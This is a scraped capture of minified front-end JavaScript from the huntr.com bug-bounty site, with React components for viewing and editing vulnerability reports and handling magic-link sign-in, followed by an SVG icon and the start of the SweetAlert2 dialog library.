t;let{bountyId:i}=e,{data:a}=(0,el.useSession)(),c=(0,s.useSearchParams)().get("token"),[d,h]=(0,x.useState)(),[p,v]=(0,x.useState)(""),[b,y]=(0,x.useState)(!!c),[w,j]=(0,x.useState)(!0),[g,k]=(0,x.useState)(!1);if((0,x.useEffect)(()=>{(async()=>{j(!0);try{if((null==a?void 0:a.error)==="MagicTokenExpired")return a.magic_token?(0,el.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(a.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,el.signOut)()),null;let e=await o(i).catch(async e=>{if(e.message.includes("Code: 400"))(0,s.notFound)();else if(e.message.startsWith("Not Authorized to access getVulnerability on type Query")){if(c)return;a&&(await r(i)?(0,el.signIn)("cognito",{redirect:!1}):v("Not authorized to access this report"))}});h(e)}catch(e){console.error(e),v("Error fetching vulnerability data: ".concat(e))}finally{j(!1)}})()},[i,b,c]),(0,x.useEffect)(()=>{(null==d?void 0:d.model_file)&&k(!0)},[d]),w||p)return p&&(console.log(p),(0,s.notFound)()),null;let _=async()=>{h(await o(i))},C=async e=>{var t;d&&m(d.id,e,null===(t=d.cwe)||void 0===t?void 0:t.id).then(async e=>{e&&await _()}).catch(e=>{throw e})},S=async e=>{var t,i;d&&m(d.id,(null==d?void 0:d.title)||(null==d?void 0:null===(t=d.cwe)||void 0===t?void 0:t.description)||(null==d?void 0:null===(i=d.cwe)||void 0===i?void 0:i.title)||"",e).then(async e=>{e&&await _()}).catch(e=>{throw e})},M=async e=>{d&&e&&n(d.id,e).then(async t=>{t&&(await _(),await ei().fire({icon:"success",title:"Severity updated! \uD83C\uDF89",text:"You updated the severity of the report to ".concat((0,f.SH)({...d,cvss:e}).severity," (").concat((0,f.SH)({...d,cvss:e}).score,")."),customClass:{container:"font-montserrat"}}))})},G=async e=>{d&&u(d.id,e).then(async e=>{e&&await _()})};return a||!b||d?d?(0,l.jsx)("div",{className:"mb-5 w-full px-4 pt-4 sm:px-6",children:(0,l.jsx)(A,{session:a,vulnerabilityId:null!==(t=null==d?void 0:d.id)&&void 0!==t?t:"",children:(0,l.jsxs)("div",{className:"m-0 grid w-full grid-cols-1 p-0 lg:grid-cols-3",children:[(0,l.jsxs)("div",{className:"pr-4 lg:col-span-2",children:[(0,l.jsx)(W,{vulnerability:d,updateTitle:C}),(0,l.jsx)(ee,{}),(0,l.jsx)(ep,{refetchVulnerability:_}),(0,l.jsx)(ey,{}),(0,l.jsx)(eh,{refetchVulnerability:_})]}),(0,l.jsxs)("div",{className:"pl-4 lg:col-span-1",children:[(0,l.jsx)(T,{vulnerability:d,updatePublicationDate:G,updateCwe:S,updateCvss:M}),!g&&(0,l.jsx)(ek,{vulnerability:d,refetchVulnerability:_})]})]})})}):a?null:(0,l.jsxs)("div",{className:"mx-auto mt-14 flex flex-row font-montserrat",children:[(0,l.jsxs)("div",{className:"mr-auto flex flex-col",children:[(0,l.jsx)("h1",{className:"mt-14 text-2xl font-bold md:text-4xl",children:"This report is not public"}),(0,l.jsxs)("h3",{className:"forbiddenmessage mt-4 text-white text-opacity-70 md:text-xl",children:["If you're the maintainer,"," ",(0,l.jsx)("a",{onClick:()=>(0,el.signIn)("cognito",{callbackUrl:window.location.href}),className:"inline-block cursor-pointer text-blue-500 hover:cursor-pointer hover:text-opacity-100 hover:underline",children:"sign in"})," ","to review it."]}),(0,l.jsxs)("h3",{className:"forbiddenmessage text-white text-opacity-70 md:text-xl",children:["Otherwise, feel free to"," ",(0,l.jsx)(N.default,{href:"/bounties/hacktivity",className:"cursor-pointer text-blue-500 hover:cursor-pointer hover:text-opacity-100 hover:underline",children:"browse"})," ","our public reports."]})]}),(0,l.jsxs)("div",{className:"castle-door relative mr-14 hidden scale-90 overflow-hidden",children:[(0,l.jsxs)("svg",{id:"Layer_1",className:"gate","data-name":"Layer 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 390 536.52",children:[(0,l.jsx)("title",{children:"Gate"}),(0,l.jsx)("rect",{x:"0.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M669,304V803H631V304h38m1-1H630V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"70.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M739,304V803H701V304h38m1-1H700V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"140.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M809,304V803H771V304h38m1-1H770V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"210.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M879,304V803H841V304h38m1-1H840V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"280.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M949,304V803H911V304h38m1-1H910V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"350.5",y:"0.5",width:"39",height:"500",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,304V803H981V304h38m1-1H980V804h40V303Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"0.5",y:"371.5",width:"389",height:"39",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,675v38H631V675h388m1-1H630v40h390V674Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("rect",{x:"0.5",y:"90.5",width:"389",height:"39",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1019,394v38H631V394h388m1-1H630v40h390V393Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"0.85 501.5 39.15 501.5 20 535.5 0.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M668.29,805,650,837.49,631.71,805h36.58m1.71-1H630l20,35.52L670,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"70.86 501.5 109.14 501.5 90 535.5 70.86 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M738.29,805,720,837.49,701.71,805h36.58m1.71-1H700l20,35.52L740,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"140.85 501.5 179.15 501.5 160 535.5 140.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M808.29,805,790,837.49,771.71,805h36.58m1.71-1H770l20,35.52L810,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"210.85 501.5 249.15 501.5 230 535.5 210.85 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M878.29,805,860,837.49,841.71,805h36.58m1.71-1H840l20,35.52L880,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"280.86 501.5 319.14 501.5 300 535.5 280.86 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M948.29,805,930,837.49,911.71,805h36.58m1.71-1H910l20,35.52L950,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}}),(0,l.jsx)("polygon",{points:"350.86 501.5 389.14 501.5 370 535.5 350.86 501.5",style:{fill:"#333"}}),(0,l.jsx)("path",{d:"M1018.29,805,1000,837.49,981.71,805h36.58m1.71-1H980l20,35.52L1020,804Z",transform:"translate(-630 -303)",style:{fill:"#333"}})]}),(0,l.jsx)(R.default,{className:"stonearchway",src:"/img/archway.png",alt:"stonearchway",width:100,height:100})]})]}):(0,l.jsx)("div",{style:{textAlign:"center"},children:(0,l.jsxs)("h3",{className:"font-industry text-lg text-tang",children:["Authorizing magic link...",(0,l.jsx)(ew.Z,{setMagicLinkAuthing:y})]})})};var eC=e=>{let{params:{bountyId:t}}=e;return(0,l.jsx)(x.Suspense,{fallback:(0,l.jsx)("div",{children:"Loading..."}),children:(0,l.jsx)(e_,{bountyId:t})})}},44379:function(e,t,i){"use strict";var l=i(2265),s=i(99376),a=i(80605);t.Z=e=>{let{setMagicLinkAuthing:t}=e,i=(0,s.useRouter)();return(0,l.useEffect)(()=>{let e=new URLSearchParams(window.location.search);(async()=>{let i=e.get("token"),l=await (0,a.getSession)();if((null==l?void 0:l.error)==="MagicTokenExpired")return l.magic_token?(0,a.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(l.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,a.signOut)());if(!l&&i)try{await (0,a.signIn)("credentials",{token:i,redirect:!0})}catch(e){console.error("Sign-in error",e)}t(!1)})()},[i,t]),null}},94081:function(e,t,i){"use strict";i.d(t,{Z:function(){return m}});var l=i(57437),s=i(2265),a=i(96282);i(85901),i(83079);var n=(0,i(12119).$)("6a0cf8bd446ee80b120fd7637225513b6a9ea6aa"),r=i(80605),o=i(7261),c=i(27648);let d=(e,t,i)=>(0,l.jsxs)("div",{className:" py-2 text-sm",children:[(0,l.jsxs)("p",{children:[" ","You have another open report in ",t,"/",i," of the same type (CWE)."]}),"Please bundle this vulnerability to your"," ",(0,l.jsx)(c.default,{className:" text-blue-500 hover:underline",href:"/bounties/edit/".concat(e),children:"existing report"})," ","as an occurence instead of opening a new report. You will be compensated for each occurence."]});var m=e=>{let{repoName:t,repoOwner:i,onOptionChange:c,initialCwe:m}=e,[u,x]=(0,s.useState)([]),[h,p]=(0,s.useState)([]),[v,f]=(0,s.useState)(m||null);(0,s.useEffect)(()=>{(async()=>{try{let e=await (0,r.getSession)(),l=null==e?void 0:e.user.username;if(!l)return;let s=(await n(l)).filter(e=>{var l;return e&&e.vulnerability&&"disclosure_submission"===e.type&&"pending"===e.vulnerability.status&&(null===(l=e.vulnerability.repository)||void 0===l?void 0:l.name)===t&&e.vulnerability.repository.owner===i}).map(e=>{var t,i,l;return{vulnerability_id:null==e?void 0:null===(t=e.vulnerability)||void 0===t?void 0:t.id,cwe_id:null==e?void 0:null===(l=e.vulnerability)||void 0===l?void 0:null===(i=l.cwe)||void 0===i?void 0:i.id}});p(s)}catch(e){console.error(e)}})()},[t,i]),(0,s.useEffect)(()=>{(async()=>{x((await (await fetch("/api/cwe-list")).json()).map(e=>({id:e.id,value:e.description||e.title,label:e.description||e.title})))})()},[]);let b=e=>{let l=h.find(t=>t.cwe_id===(null==e?void 0:e.id));l?(0,o.Am)(d(l.vulnerability_id,i,t),{type:"warning"}):(f(e),c(e))};return(0,l.jsx)(a.ZP,{id:"cwe-select",value:v,onChange:e=>b(e),options:u,classNamePrefix:"react-select",className:"text-sm",theme:e=>({...e,borderRadius:0,colors:{...e.colors,primary25:"#2684FF"}}),placeholder:"Please select a vulnerability type..."})}},7533:function(e,t,i){"use strict";var l=i(57437),s=i(2265),a=i(33145);t.Z=function(e){let{permalink:t}=e,i=s.useMemo(()=>{let e=t.lastIndexOf("/"),i=t.substring(e+1);return i.substr(i.lastIndexOf(".")+1).split("#")[0]},[t]);function n(e){switch(e){case"php":return"php_elephant";case"js":return"javascript";case"java":return"java";case"pm":return"perl";case"py":return"python";case"vue":return"vue";case"c":return"c";case"cpp":case"h":return"cpp";case"cs":return"csharp";case"ts":return"typescript";case"e":return"elixir";default:return"file"}}return(0,l.jsx)(a.default,{src:"/extensions/".concat(n(i),".svg"),alt:"".concat(n(i)),width:20,height:15,className:"mr-1.5 inline h-5 self-center"})}},76620:function(e,t,i){"use strict";i.d(t,{TooltipProvider:function(){return a}});var l=i(57437),s=i(24090);let a=s.pn;t.Z=e=>{let{children:t,text:i}=e;return(0,l.jsxs)(s.fC,{children:[(0,l.jsx)(s.xz,{asChild:!0,children:t}),(0,l.jsx)(s.h_,{children:(0,l.jsx)(s.VY,{side:"bottom",sideOffset:5,className:"relative z-50 ml-24 mt-2 rounded bg-white px-2 py-1 text-xs font-medium text-black",children:i})})]})}},29054:function(e,t,i){"use strict";i.d(t,{RolesProvider:function(){return o},d:function(){return c}});var l=i(57437),s=i(2265),a=i(80605);let n={isAdmin:!1,isMaintainer:!1,isLoading:!0},r=(0,s.createContext)(n),o=e=>{let{children:t}=e,[i,o]=(0,s.useState)(n);return(0,s.useEffect)(()=>{(async function(){let e=await (0,a.getSession)();if(null==e?void 0:e.error)switch(e.error){case"RefreshAccessTokenError":console.warn("Error refreshing token, forcing re-authentication."),(0,a.signOut)();break;case"MagicTokenExpired":e.magic_token?(0,a.signOut)({callbackUrl:"/error/magic-link-expired?token=".concat(e.magic_token)}):(console.warn("Magic token expired, but no token found in session, forcing sign out."),(0,a.signOut)());break;default:console.error("Unknown session error:",e.error)}let t=null==e?void 0:e.access_token;if(t){let e=function(e){try{let t=e.split(".")[1].replace(/-/g,"+").replace(/_/g,"/"),i=decodeURIComponent(window.atob(t).split("").map(e=>"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)).join(""));return JSON.parse(i)}catch(e){return console.error("Error parsing JWT",e),null}}(t);if(e){var i,l;o({isAdmin:!!(null===(i=e["cognito:groups"])||void 0===i?void 0:i.includes("admin")),isMaintainer:(null===(l=e["cognito:groups"])||void 0===l?void 0:l.length)>1,isLoading:!1})}}})()},[]),(0,l.jsx)(r.Provider,{value:i,children:t})},c=()=>(0,s.useContext)(r)},3985:function(e,t,i){"use strict";var l,s,a,n,r,o,c,d,m,u,x,h,p,v,f,b,y,w;i.d(t,{Jb:function(){return l},P4:function(){return c},P5:function(){return n},PE:function(){return d},SW:function(){return o},av:function(){return s},uf:function(){return a},vO:function(){return r},zg:function(){return m}}),(u=l||(l={})).Duplicate="duplicate",u.Informative="informative",u.Invalid="invalid",u.NotApplicable="not_applicable",u.Pending="pending",u.SelfClosed="self_closed",u.Spam="spam",u.Valid="valid",(x=s||(s={})).H="H",x.L="L",(h=a||(a={})).A="A",h.L="L",h.N="N",h.P="P",(p=n||(n={})).H="H",p.L="L",p.N="N",(v=r||(r={})).H="H",v.L="L",v.N="N",(f=o||(o={})).H="H",f.L="L",f.N="N",(b=c||(c={})).H="H",b.L="L",b.N="N",(y=d||(d={})).C="C",y.U="U",(w=m||(m={})).N="N",w.R="R"},22235:function(){},85901:function(){},22960:function(e){e.exports={pulse:"conversationStyle_pulse__B9vfs",markdown:"conversationStyle_markdown__WuVWS",token:"conversationStyle_token__ZiQrh",operator:"conversationStyle_operator__P6OcD","markdown-body":"conversationStyle_markdown-body__dqj7f",highlight:"conversationStyle_highlight__68Gdk",username:"conversationStyle_username__QBrOS","log-icon":"conversationStyle_log-icon__wBzGs","messages-container":"conversationStyle_messages-container__kEtgb","limit-width":"conversationStyle_limit-width__hCPPI","message-body":"conversationStyle_message-body__ytK3z",explanation:"conversationStyle_explanation__3O5gR",entities:"conversationStyle_entities__IQNd0"}}},function(e){e.O(0,[9892,2595,3155,2872,3676,6990,3958,9461,2972,1268,5878,605,8339,7261,3201,949,7034,6282,4090,7494,2306,7233,7986,2971,2117,1744],function(){return e(e.s=8097)}),_N_E=e.O()}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://huntr.com/extensions/python.svg
body_size: -799
content:
<svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M9.86 2C8.28 2 7 3.28 7 4.86v1.68h4.29c.39 0 .71.57.71.96H4.86C3.28 7.5 2 8.78 2 10.36v3.781c0 1.58 1.28 2.86 2.86 2.86h1.18v-2.68c0-1.58 1.27-2.86 2.85-2.86h5.25c1.58 0 2.86-1.271 2.86-2.851V4.86C17 3.28 15.72 2 14.14 2zm-.72 1.61c.4 0 .72.12.72.71s-.32.891-.72.891c-.39 0-.71-.3-.71-.89s.32-.711.71-.711z" fill="#3c78aa"/><path d="M17.959 7v2.68a2.85 2.85 0 0 1-2.85 2.859H9.86A2.85 2.85 0 0 0 7 15.389v3.75a2.86 2.86 0 0 0 2.86 2.86h4.28A2.86 2.86 0 0 0 17 19.14v-1.68h-4.291c-.39 0-.709-.57-.709-.96h7.14A2.86 2.86 0 0 0 22 13.64v-3.78a2.86 2.86 0 0 0-2.86-2.86zM8.32 11.513l-.004.004c.012-.002.025-.001.038-.004zm6.54 7.276c.39 0 .71.3.71.89a.71.71 0 0 1-.71.71c-.4 0-.72-.12-.72-.71s.32-.89.72-.89z" fill="#fdd835"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 20672
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9461],{5515:function(e){var t;t=function(){"use strict";let e;function t(e,t,o){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:o;throw TypeError("Private element is not present on this object")}let o={},a=()=>{o.previousActiveElement instanceof HTMLElement?(o.previousActiveElement.focus(),o.previousActiveElement=null):document.body&&document.body.focus()},n=e=>new Promise(t=>{if(!e)return t();let n=window.scrollX,r=window.scrollY;o.restoreFocusTimeout=setTimeout(()=>{a(),t()},100),window.scrollTo(n,r)}),r="swal2-",s=["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error","draggable","dragging"].reduce((e,t)=>(e[t]=r+t,e),{}),i=["success","warning","info","question","error"].reduce((e,t)=>(e[t]=r+t,e),{}),l="SweetAlert2:",c=e=>e.charAt(0).toUpperCase()+e.slice(1),d=e=>{console.warn(`${l} ${"object"==typeof e?e.join(" "):e}`)},u=e=>{console.error(`${l} ${e}`)},w=[],m=e=>{w.includes(e)||(w.push(e),d(e))},p=(e,t=null)=>{m(`"${e}" is deprecated and will be removed in the next major release.${t?` Use "${t}" instead.`:""}`)},h=e=>"function"==typeof e?e():e,g=e=>e&&"function"==typeof e.toPromise,b=e=>g(e)?e.toPromise():Promise.resolve(e),f=e=>e&&Promise.resolve(e)===e,v=()=>document.body.querySelector(`.${s.container}`),y=e=>{let t=v();return t?t.querySelector(e):null},k=e=>y(`.${e}`),x=()=>k(s.popup),C=()=>k(s.icon),A=()=>k(s.title),E=()=>k(s["html-container"]),$=()=>k(s.image),B=()=>k(s["progress-steps"]),L=()=>k(s["validation-message"]),P=()=>y(`.${s.actions} .${s.confirm}`),T=()=>y(`.${s.actions} .${s.cancel}`),S=()=>y(`.${s.actions} .${s.deny}`),O=()=>y(`.${s.loader}`),j=()=>k(s.actions),M=()=>k(s.footer),z=()=>k(s["timer-progress-bar"]),H=()=>k(s.close),I=`
  a[href],
  area[href],
  input:not([disabled]),
  select:not([disabled]),
  textarea:not([disabled]),
  button:not([disabled]),
  iframe,
  object,
  embed,
  [tabindex="0"],
  [contenteditable],
  audio[controls],
  video[controls],
  summary
`,q=()=>{let e=x();if(!e)return[];let t=Array.from(e.querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((e,t)=>{let o=parseInt(e.getAttribute("tabindex")||"0"),a=parseInt(t.getAttribute("tabindex")||"0");return o>a?1:o<a?-1:0}),o=Array.from(e.querySelectorAll(I)).filter(e=>"-1"!==e.getAttribute("tabindex"));return[...new Set(t.concat(o))].filter(e=>ea(e))},D=()=>_(document.body,s.shown)&&!_(document.body,s["toast-shown"])&&!_(document.body,s["no-backdrop"]),V=()=>{let e=x();return!!e&&_(e,s.toast)},N=(e,t)=>{if(e.textContent="",t){let o=new DOMParser().parseFromString(t,"text/html"),a=o.querySelector("head");a&&Array.from(a.childNodes).forEach(t=>{e.appendChild(t)});let n=o.querySelector("body");n&&Array.from(n.childNodes).forEach(t=>{t instanceof HTMLVideoElement||t instanceof HTMLAudioElement?e.appendChild(t.cloneNode(!0)):e.appendChild(t)})}},_=(e,t)=>{if(!t)return!1;let o=t.split(/\s+/);for(let t=0;t<o.length;t++)if(!e.classList.contains(o[t]))return!1;return!0},F=(e,t)=>{Array.from(e.classList).forEach(o=>{Object.values(s).includes(o)||Object.values(i).includes(o)||Object.values(t.showClass||{}).includes(o)||e.classList.remove(o)})},R=(e,t,o)=>{if(F(e,t),!t.customClass)return;let a=t.customClass[o];if(a){if("string"!=typeof a&&!a.forEach){d(`Invalid type of customClass.${o}! Expected string or iterable object, got "${typeof a}"`);return}Z(e,a)}},U=(e,t)=>{if(!t)return null;switch(t){case"select":case"textarea":case"file":return e.querySelector(`.${s.popup} > .${s[t]}`);case"checkbox":return e.querySelector(`.${s.popup} > .${s.checkbox} input`);case"radio":return e.querySelector(`.${s.popup} > .${s.radio} input:checked`)||e.querySelector(`.${s.popup} > .${s.radio} input:first-child`);case"range":return e.querySelector(`.${s.popup} > .${s.range} input`);default:return e.querySelector(`.${s.popup} > .${s.input}`)}},Y=e=>{if(e.focus(),"file"!==e.type){let t=e.value;e.value="",e.value=t}},W=(e,t,o)=>{e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(t=>{Array.isArray(e)?e.forEach(e=>{o?e.classList.add(t):e.classList.remove(t)}):o?e.classList.add(t):e.classList.remove(t)}))},Z=(e,t)=>{W(e,t,!0)},K=(e,t)=>{W(e,t,!1)},X=(e,t)=>{let o=Array.from(e.children);for(let e=0;e<o.length;e++){let a=o[e];if(a instanceof HTMLElement&&_(a,t))return a}},J=(e,t,o)=>{o===`${parseInt(o)}`&&(o=parseInt(o)),o||0===parseInt(o)?e.style.setProperty(t,"number"==typeof o?`${o}px`:o):e.style.removeProperty(t)},G=(e,t="flex")=>{e&&(e.style.display=t)},Q=e=>{e&&(e.style.display="none")},ee=(e,t="block")=>{e&&new MutationObserver(()=>{eo(e,e.innerHTML,t)}).observe(e,{childList:!0,subtree:!0})},et=(e,t,o,a)=>{let n=e.querySelector(t);n&&n.style.setProperty(o,a)},eo=(e,t,o="flex")=>{t?G(e,o):Q(e)},ea=e=>!!(e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)),en=()=>!ea(P())&&!ea(S())&&!ea(T()),er=e=>e.scrollHeight>e.clientHeight,es=(e,t)=>{let o=e;for(;o&&o!==t;){if(er(o))return!0;o=o.parentElement}return!1},ei=e=>{let t=window.getComputedStyle(e),o=parseFloat(t.getPropertyValue("animation-duration")||"0"),a=parseFloat(t.getPropertyValue("transition-duration")||"0");return o>0||a>0},el=(e,t=!1)=>{let o=z();o&&ea(o)&&(t&&(o.style.transition="none",o.style.width="100%"),setTimeout(()=>{o.style.transition=`width ${e/1e3}s linear`,o.style.width="0%"},10))},ec=()=>{let e=z();if(!e)return;let t=parseInt(window.getComputedStyle(e).width);e.style.removeProperty("transition"),e.style.width="100%";let o=parseInt(window.getComputedStyle(e).width);e.style.width=`${t/o*100}%`},ed=()=>"undefined"==typeof window||"undefined"==typeof document,eu=`
 <div aria-labelledby="${s.title}" aria-describedby="${s["html-container"]}" class="${s.popup}" tabindex="-1">
   <button type="button" class="${s.close}"></button>
   <ul class="${s["progress-steps"]}"></ul>
   <div class="${s.icon}"></div>
   <img class="${s.image}" />
   <h2 class="${s.title}" id="${s.title}"></h2>
   <div class="${s["html-container"]}" id="${s["html-container"]}"></div>
   <input class="${s.input}" id="${s.input}" />
   <input type="file" class="${s.file}" />
   <div class="${s.range}">
     <input type="range" />
     <output></output>
   </div>
   <select class="${s.select}" id="${s.select}"></select>
   <div class="${s.radio}"></div>
   <label class="${s.checkbox}">
     <input type="checkbox" id="${s.checkbox}" />
     <span class="${s.label}"></span>
   </label>
   <textarea class="${s.textarea}" id="${s.textarea}"></textarea>
   <div class="${s["validation-message"]}" id="${s["validation-message"]}"></div>
   <div class="${s.actions}">
     <div class="${s.loader}"></div>
     <button type="button" class="${s.confirm}"></button>
     <button type="button" class="${s.deny}"></button>
     <button type="button" class="${s.cancel}"></button>
   </div>
   <div class="${s.footer}"></div>
   <div class="${s["timer-progress-bar-container"]}">
     <div class="${s["timer-progress-bar"]}"></div>
   </div>
 </div>
`.replace(/(^|\n)\s*/g,""),ew=()=>{let e=v();return!!e&&(e.remove(),K([document.documentElement,document.body],[s["no-backdrop"],s["toast-shown"],s["has-column"]]),!0)},em=()=>{o.currentInstance.resetValidationMessage()},ep=()=>{let e=x(),t=X(e,s.input),o=X(e,s.file),a=e.querySelector(`.${s.range} input`),n=e.querySelector(`.${s.range} output`),r=X(e,s.select),i=e.querySelector(`.${s.checkbox} input`),l=X(e,s.textarea);t.oninput=em,o.onchange=em,r.onchange=em,i.onchange=em,l.oninput=em,a.oninput=()=>{em(),n.value=a.value},a.onchange=()=>{em(),n.value=a.value}},eh=e=>"string"==typeof e?document.querySelector(e):e,eg=e=>{let t=x();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")},eb=e=>{"rtl"===window.getComputedStyle(e).direction&&Z(v(),s.rtl)},ef=e=>{let t=ew();if(ed()){u("SweetAlert2 requires document to initialize");return}let o=document.createElement("div");o.className=s.container,t&&Z(o,s["no-transition"]),N(o,eu),o.dataset.swal2Theme=e.theme;let a=eh(e.target);a.appendChild(o),e.topLayer&&(o.setAttribute("popover",""),o.showPopover()),eg(e),eb(a),ep()},ev=(e,t)=>{e instanceof HTMLElement?t.appendChild(e):"object"==typeof e?ey(e,t):e&&N(t,e)},ey=(e,t)=>{e.jquery?ek(t,e):N(t,e.toString())},ek=(e,t)=>{if(e.textContent="",0 in t)for(let o=0;(o in t);o++)e.appendChild(t[o].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},ex=(e,t)=>{let o=j(),a=O();o&&a&&(t.showConfirmButton||t.showDenyButton||t.showCancelButton?G(o):Q(o),R(o,t,"actions"),function(e,t,o){let a=P(),n=S(),r=T();a&&n&&r&&(eA(a,"confirm",o),eA(n,"deny",o),eA(r,"cancel",o),function(e,t,o,a){if(!a.buttonsStyling){K([e,t,o],s.styled);return}Z([e,t,o],s.styled),a.confirmButtonColor&&e.style.setProperty("--swal2-confirm-button-background-color",a.confirmButtonColor),a.denyButtonColor&&t.style.setProperty("--swal2-deny-button-background-color",a.denyButtonColor),a.cancelButtonColor&&o.style.setProperty("--swal2-cancel-button-background-color",a.cancelButtonColor),eC(e),eC(t),eC(o)}(a,n,r,o),o.reverseButtons&&(o.toast?(e.insertBefore(r,a),e.insertBefore(n,a)):(e.insertBefore(r,t),e.insertBefore(n,t),e.insertBefore(a,t))))}(o,a,t),N(a,t.loaderHtml||""),R(a,t,"loader"))};function eC(e){let t=window.getComputedStyle(e);if(t.getPropertyValue("--swal2-action-button-focus-box-shadow"))return;let o=t.backgroundColor.replace(/rgba?\((\d+), (\d+), (\d+).*/,"rgba($1, $2, $3, 0.5)");e.style.setProperty("--swal2-action-button-focus-box-shadow",t.getPropertyValue("--swal2-outline").replace(/ rgba\(.*/,` ${o}`))}function eA(e,t,o){let a=c(t);eo(e,o[`show${a}Button`],"inline-block"),N(e,o[`${t}ButtonText`]||""),e.setAttribute("aria-label",o[`${t}ButtonAriaLabel`]||""),e.className=s[t],R(e,o,`${t}Button`)}let eE=(e,t)=>{let o=H();o&&(N(o,t.closeButtonHtml||""),R(o,t,"closeButton"),eo(o,t.showCloseButton),o.setAttribute("aria-label",t.closeButtonAriaLabel||""))},e$=(e,t)=>{let o=v();if(o){var a,n,r;"string"==typeof(a=t.backdrop)?o.style.background=a:a||Z([document.documentElement,document.body],s["no-backdrop"]),(n=t.position)&&(n in s?Z(o,s[n]):(d('The "position" parameter is not valid, defaulting to "center"'),Z(o,s.center))),(r=t.grow)&&Z(o,s[`grow-${r}`]),R(o,t,"container")}};var eB={innerParams:new WeakMap,domCache:new WeakMap};let eL=["input","file","range","select","radio","checkbox","textarea"],eP=(e,t)=>{let o=x();if(!o)return;let a=eB.innerParams.get(e),n=!a||t.input!==a.input;eL.forEach(e=>{let a=X(o,s[e]);a&&(eO(e,t.inputAttributes),a.className=s[e],n&&Q(a))}),t.input&&(n&&eT(t),ej(t))},eT=e=>{if(!e.input)return;if(!eq[e.input]){u(`Unexpected type of input! Expected ${Object.keys(eq).join(" | ")}, got "${e.input}"`);return}let t=eH(e.input);if(!t)return;let o=eq[e.input](t,e);G(t),e.inputAutoFocus&&setTimeout(()=>{Y(o)})},eS=e=>{for(let t=0;t<e.attributes.length;t++){let o=e.attributes[t].name;["id","type","value","style"].includes(o)||e.removeAttribute(o)}},eO=(e,t)=>{let o=x();if(!o)return;let a=U(o,e);if(a)for(let e in eS(a),t)a.setAttribute(e,t[e])},ej=e=>{if(!e.input)return;let t=eH(e.input);t&&R(t,e,"input")},eM=(e,t)=>{!e.placeholder&&t.inputPlaceholder&&(e.placeholder=t.inputPlaceholder)},ez=(e,t,o)=>{if(o.inputLabel){let a=document.createElement("label"),n=s["input-label"];a.setAttribute("for",e.id),a.className=n,"object"==typeof o.customClass&&Z(a,o.customClass.inputLabel),a.innerText=o.inputLabel,t.insertAdjacentElement("beforebegin",a)}},eH=e=>{let t=x();if(t)return X(t,s[e]||s.input)},eI=(e,t)=>{["string","number"].includes(typeof t)?e.value=`${t}`:f(t)||d(`Unexpected type of inputValue! Expected "string", "number" or "Promise", got "${typeof 